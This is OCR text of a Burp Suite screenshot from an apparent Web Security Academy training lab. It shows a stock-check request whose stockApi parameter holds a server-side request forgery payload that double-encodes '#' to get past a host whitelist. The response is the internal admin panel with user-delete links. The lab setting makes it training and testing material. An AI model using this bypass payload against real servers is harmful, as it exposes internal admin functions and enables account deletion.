 Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
8
Send Cancel Burp AI
Target: https://0af700d803afe6778016ad9d001c00e9.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0af700d803afe6778016ad9d001c00e9.web-security-academy.net
3 Cookie: session=icVl25OJw4KtO3alSOPU3A6rrWemq4DG
4 Content-Length: 63
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0af700d803afe6778016ad9d001c00e9.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0af700d803afe6778016ad9d001c00e9.web-security-academy.net/product?produ
ctId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://localhost%25%32%33@stock.weliketoshop.net/admin
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="/admin/delete?username=wiener">
Delete
</a>
59 </div>
60 <div>
61 <span>
carlos -
</span>
62 <a href="/admin/delete?username=carlos">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 <div class="footer-wrapper">
70 </div>
71 </div>
72 </body>
73 </html>
74
carlo
2 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 5
Inspector
Notes
Explanations
Custom actions
Done
3,294 bytes | 242 millis
Event log (10) All issues (147)
Memory: 236.8MB
4 21°C
Mostly clear
Search
M365
ENG
IN
23:42
04/11/2025